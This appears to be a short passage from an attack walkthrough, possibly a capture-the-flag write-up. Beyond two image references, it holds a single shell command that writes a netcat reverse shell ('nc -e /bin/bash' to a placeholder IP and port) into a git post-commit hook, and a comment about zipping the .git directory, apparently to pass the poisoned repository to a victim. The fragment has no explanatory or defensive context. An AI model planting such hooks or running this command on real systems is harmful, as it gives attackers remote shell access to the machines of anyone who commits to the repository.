 echo 'nc -e /bin/bash <ip> <port>' > '/tmp/.git/hooks/post-commit'#Zip our .git directory